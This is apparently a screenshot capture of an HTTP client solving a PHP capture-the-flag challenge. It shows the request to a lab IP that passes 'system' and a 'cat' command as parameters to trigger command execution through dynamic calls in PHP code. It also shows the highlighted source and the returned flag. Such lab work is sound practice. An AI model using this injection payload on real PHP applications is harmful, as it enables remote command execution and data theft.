 GET http://10.10.175.247:34141//?a=ArrayObject&b[]=system&b[]=cat /ffff123hahahlalalbaklalal&c=serialize ... Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
b[] system
b[] cat /ffff123hahahlalalbaklalal
c serialize
d 20
Body Cookies Headers (6) Test Results 200 OK 9 ms 4.94 KB Save as Example
Pretty Raw Preview Visualize
span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">$c</span><span style="color:
#007700">(),</span><span style="color: #0000BB">$d</span><span style="color: #007700">,</span><span
style="color: #0000BB">$e</span><span style="color: #007700">);
<br /></span><span style="color: #0000BB">$str2&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">substr</span><span style="color: #007700">(</span><span style="color: #0000BB">$class</
span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">$c</span><span style="color:
#007700">(),</span><span style="color: #0000BB">$f</span><span style="color: #007700">,</span><span
style="color: #0000BB">$g</span><span style="color: #007700">);
<br /></span><span style="color: #0000BB">$str1</span><span style="color: #007700">(</span><span style="color:
#0000BB">$str2</span><span style="color: #007700">);</span>
</span>
</code>flag{04b632d1-269a-4015-9d85-ead20f4b6665}